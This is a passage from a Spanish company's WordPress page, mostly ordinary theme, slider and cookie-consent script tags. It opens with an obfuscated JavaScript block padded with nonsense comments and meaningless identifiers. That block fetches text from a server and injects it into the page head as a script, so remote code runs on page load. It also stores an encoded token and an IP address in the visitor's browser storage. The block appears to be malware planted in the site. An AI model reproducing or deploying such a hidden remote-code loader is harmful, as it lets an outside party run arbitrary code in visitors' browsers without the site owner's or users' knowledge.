// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"g6RJ5hjhF/9znW0MM82kqGRpRmVCTUVlemtKNVZDSmxXTnd4aWc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.217.219.7"},"expires":1769129607};localStorage.setItem('miniapplicationtion_fasttypescriptlessec86cab420e03f017aafc69cdc83eac1',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"1","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"33","version":"7.3.2","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.abhdocksolutions.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar {category} cookies y habilitar este contenido","css_file":"https://www.abhdocksolutions.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=33","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://www.abhdocksolutions.com/politica-de-cookies-ue/"},"privacy-statement":{"title":"POL\u00cdTICA DE PRIVACIDAD Y AVISO LEGAL WEB","url":"https://www.abhdocksolutions.com/politica-de-privacidad-y-aviso-legal-web/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar {category} cookies y habilitar este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1737458901" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.12.1" id="fusion-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Siguiente","previous":"Anterior"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.12.1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.12.1" id="avada-general-footer-js"></script>
